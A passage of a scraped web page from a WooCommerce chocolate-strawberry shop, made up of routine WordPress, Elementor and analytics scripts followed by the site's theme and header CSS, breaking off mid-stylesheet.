var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"more_button","mobile_width":"767","is_AAPF":"1","buffer":"50","use_prev_btn":"0","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003ELoading...\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003ENo more products\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.4" id="berocket_lmp_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4a8f82fbece850f60e88e6c27b107232","fragment_name":"wc_fragments_4a8f82fbece850f60e88e6c27b107232","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"products":[{"id":1524,"name":"SUGAR FAIRY","categories":[{"name":"ENVELOPES"},{"name":"SYMPATHY"}],"prices":{"price":12000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#1524"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","nonce":"576f8789b3","urls":{"assets":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/berryccino.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/berryccino.com\/cart\/","checkout_page_url":"https:\/\/berryccino.com\/checkout\/","fragments_nonce":"ff13a017ae"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berryccino.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berryccino.com/wp-includes/js/wp-emoji-loader.min.js
</script>


		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://berryccino.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://berryccino.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":175302848,"store_id":"d702a32f-3b15-4b3f-9d57-6f9031f77714","ui":null,"url":"https://berryccino.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-04:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Store \u0026#8211; Chocolate Strawberries","Products tagged \u0026ldquo;Chocolate Covered Strawberries in NYC\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3632.css?ver=1769150537
body_size: 824
content:
.elementor-kit-3632{--e-global-color-primary:#F1B2BD;--e-global-color-secondary:#14191F;--e-global-color-text:#565656;--e-global-color-accent:#F1B2BD;--e-global-color-1c38be7:#FFFFFF;--e-global-color-0afcc90:#CEDED3;--e-global-color-a1c0829:#F1B2BD;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:1rem;--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:0.875rem;--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:1rem;--e-global-typography-text-font-weight:600;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:0.9rem;--e-global-typography-accent-font-weight:600;--e-global-typography-74d9989-font-family:"Playfair Display";--e-global-typography-74d9989-font-size:3.2rem;--e-global-typography-74d9989-text-transform:capitalize;--e-global-typography-74d9989-line-height:1.1em;--e-global-typography-a277114-font-family:"Montserrat";--e-global-typography-a277114-font-size:1.5rem;--e-global-typography-a277114-font-weight:600;--e-global-typography-31fd78d-font-family:"Montserrat";--e-global-typography-31fd78d-font-size:1.5rem;--e-global-typography-3b8db56-font-family:"Playfair Display";--e-global-typography-3b8db56-font-size:1.3rem;--e-global-typography-3b8db56-font-weight:600;--e-global-typography-46057f6-font-family:"Playfair Display";--e-global-typography-46057f6-font-size:2.9rem;--e-global-typography-46057f6-font-weight:700;--e-global-typography-46057f6-text-transform:capitalize;--e-global-typography-46057f6-line-height:1.1em;color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:1rem;font-weight:400;line-height:1.8em;}.elementor-kit-3632 button,.elementor-kit-3632 input[type="button"],.elementor-kit-3632 input[type="submit"],.elementor-kit-3632 .elementor-button{background-color:var( --e-global-color-primary );font-size:0.7rem;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:var( --e-global-color-1c38be7 );border-radius:0px 0px 0px 0px;padding:15px 20px 15px 20px;}.elementor-kit-3632 button:hover,.elementor-kit-3632 button:focus,.elementor-kit-3632 input[type="button"]:hover,.elementor-kit-3632 input[type="button"]:focus,.elementor-kit-3632 input[type="submit"]:hover,.elementor-kit-3632 input[type="submit"]:focus,.elementor-kit-3632 .elementor-button:hover,.elementor-kit-3632 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-1c38be7 );}.elementor-kit-3632 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3632 a{color:var( --e-global-color-secondary );}.elementor-kit-3632 a:hover{color:var( --e-global-color-text );}.elementor-kit-3632 h1{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:3.2rem;font-weight:700;}.elementor-kit-3632 h2{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:2.2rem;font-weight:700;text-transform:capitalize;line-height:1.4em;}.elementor-kit-3632 h3{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:1.8rem;font-weight:700;text-transform:capitalize;}.elementor-kit-3632 h4{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:1.4rem;}.elementor-kit-3632 input:not([type="button"]):not([type="submit"]),.elementor-kit-3632 textarea,.elementor-kit-3632 .elementor-field-textual{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-0afcc90 );border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-3632 h2{line-height:1.1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-3632{--e-global-typography-74d9989-font-size:2rem;--e-global-typography-46057f6-font-size:2rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//* Small Devices, Tablets */
@media only screen and (max-width : 768px) {
	.animated {
		/*CSS transitions*/
		-o-transition-property: none !important;
		-moz-transition-property: none !important;
		-ms-transition-property: none !important;
		-webkit-transition-property: none !important;
		transition-property: none !important;
		/*CSS transforms*/
		-o-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-webkit-transform: none !important;
		transform: none !important;
		/*CSS animations*/
		-webkit-animation: none !important;
		-moz-animation: none !important;
		-o-animation: none !important;
		-ms-animation: none !important;
		animation: none !important;
	}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3743.css?ver=1769150537
body_size: 2112
content:
.elementor-3743 .elementor-element.elementor-element-38e0317 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-38e0317:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-38e0317 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3743 .elementor-element.elementor-element-38e0317{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3743 .elementor-element.elementor-element-38e0317 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-63441f6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-63441f6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-63441f6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3743 .elementor-element.elementor-element-4b16f74{text-align:center;font-size:15px;font-weight:500;}.elementor-3743 .elementor-element.elementor-element-722e5d4:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-722e5d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3743 .elementor-element.elementor-element-722e5d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3743 .elementor-element.elementor-element-722e5d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-20132121.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-20132121.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-18999759{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-widget-container{text-align:left;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-social-icon{background-color:#F1B2BD;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-social-icon i{color:#FFFFFF;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-site-logo-container, .elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-caption-width figcaption{text-align:center;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-site-logo img{max-width:50%;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:150px;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 15px / 2);}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i.fa-search:before{font-size:15px;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i.fa-search, .elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle{width:15px;}.elementor-3743 .elementor-element.elementor-element-8040ae9{width:auto;max-width:auto;align-self:center;}.elementor-3743 .elementor-element.elementor-element-8040ae9 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i{color:var( --e-global-color-text );border-color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35{width:auto;max-width:auto;}.elementor-3743 .elementor-element.elementor-element-6372d35 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon-wrapper{text-align:center;}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon:hover, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon:hover, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon{font-size:15px;}.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon svg{height:15px;}.elementor-3743 .elementor-element.elementor-element-255e3d89{width:auto;max-width:auto;align-self:center;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#000000;--toggle-button-icon-color:var( --e-global-color-text );--toggle-button-icon-hover-color:#F1B2BD;--toggle-button-border-width:0px;--toggle-icon-size:19px;--toggle-icon-padding:10px 20px 10px 20px;--items-indicator-background-color:var( --e-global-color-primary );--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:var( --e-global-color-primary );--checkout-button-background-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3743 .elementor-element.elementor-element-a0e303b:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-a0e303b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3743 .elementor-element.elementor-element-a0e303b > .elementor-background-overlay{background-color:var( --e-global-color-1c38be7 );opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3743 .elementor-element.elementor-element-a0e303b > .elementor-container{max-width:1150px;}.elementor-3743 .elementor-element.elementor-element-a0e303b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-primary );padding:0px 0px 20px 0px;}.elementor-3743 .elementor-element.elementor-element-a0e303b .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-a0e303b a{color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-a0e303b a:hover{color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-4342c489 > .elementor-element-populated{border-style:dashed;border-width:1px 0px 1px 0px;border-color:#999999;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:8px 0px 8px 0px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 ul.sub-menu{width:220px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-3743 .elementor-element.elementor-element-15062e9 a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-15062e9 a.hfe-sub-menu-item{font-size:14px;font-weight:500;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item.highlighted,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-3743 .elementor-element.elementor-element-4a4baec:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-4a4baec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3743 .elementor-element.elementor-element-4a4baec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3743 .elementor-element.elementor-element-4a4baec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 ul.sub-menu{width:220px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible li a.hfe-menu-item,
